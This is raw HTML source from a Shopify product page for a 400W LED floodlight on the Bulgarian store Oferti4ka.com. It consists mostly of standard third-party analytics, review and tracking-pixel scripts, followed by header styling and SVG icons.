<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"instrumag.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8515477504331",name:`LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа`,price:"99.90",variant:"46648140628299"},search:"",collection:"",cart:"drawer",template:"product",curr:"BGN" || "BGN"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a3ac2-7474-7313-bb5e-00582a6d4328/judgeme-extensions-180/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33718370442,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33718370442,storefrontBaseUrl: "https://oferti4ka.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2216984907","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2142765387","configuration":"{\"pixelCode\":\"D0O2JHJC77UB6IPA0L00\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1759707467","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6YK28L3NXJ\\\",\\\"GT-5MRWHD2P\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/rCAkCNW3kawaEOmckJco\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/bZoHCJW5kawaEOmckJco\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/2aWnCJK5kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/mhE5CNK3kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/mTi9CI-5kawaEOmckJco\\\",\\\"MC-5XBQZ7TPHC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/OadGCJi5kawaEOmckJco\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6YK28L3NXJ\\\",\\\"AW-10785918569\\\/vp6FCNi3kawaEOmckJco\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1632633163","configuration":"{\"shopId\":\"instrumag.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357728587","configuration":"{\"pixel_id\":\"291746781902530\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163938635","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Oferti4ka.com","paymentSettings":{"currencyCode":"BGN"},"myshopifyDomain":"instrumag.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/oferti4ka.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.9,"currencyCode":"BGN"},"product":{"title":"LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа","vendor":"Oferti4ka.com","id":"8515477504331","untranslatedTitle":"LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа","url":"\/products\/led-%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80-300w-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-ip67-5-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0","type":""},"id":"46648140628299","image":{"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234"},"sku":"2055-3","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://oferti4ka.com/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"33718370442","storefrontBaseUrl":"https:\/\/oferti4ka.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.9,\"currencyCode\":\"BGN\"},\"product\":{\"title\":\"LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа\",\"vendor\":\"Oferti4ka.com\",\"id\":\"8515477504331\",\"untranslatedTitle\":\"LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа\",\"url\":\"\/products\/led-%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80-300w-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-ip67-5-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0\",\"type\":\"\"},\"id\":\"46648140628299\",\"image\":{\"src\":\"\/\/oferti4ka.com\/cdn\/shop\/files\/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234\"},\"sku\":\"2055-3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BGN';
  var meta = {"product":{"id":8515477504331,"gid":"gid:\/\/shopify\/Product\/8515477504331","vendor":"Oferti4ka.com","type":"","variants":[{"id":46648140628299,"price":9990,"name":"LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа","public_title":null,"sku":"2055-3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8515477504331}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33718370442,
      theme_id: 171657789771,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//oferti4ka.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//oferti4ka.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//oferti4ka.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33718370442,"isMerchantRequest":null,"themeId":171657789771,"themeCityHash":"6154351755017532548","contentLanguage":"bg-BG","currency":"BGN","eventMetadataId":"9a51683f-f223-4ac3-bfbb-8f36e9e9dadb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8515477504331,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BGN","variantId":46648140628299,"productId":8515477504331,"productGid":"gid:\/\/shopify\/Product\/8515477504331","name":"LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа","price":"99.90","sku":"2055-3","brand":"Oferti4ka.com","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BGN","variantId":46648140628299,"productId":8515477504331,"productGid":"gid:\/\/shopify\/Product\/8515477504331","name":"LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа","price":"99.90","sku":"2055-3","brand":"Oferti4ka.com","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/oferti4ka.com\/products\/led-%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80-300w-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-ip67-5-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//oferti4ka.com/cdn/shopifycloud/storefront/assets/shop_events_listener-b8f524ab.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://oferti4ka.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.1.min.js"
  data-application="storefront-renderer"
  data-shop-id="33718370442"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="171657789771"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Преминаване към съдържанието
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23412442202443__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
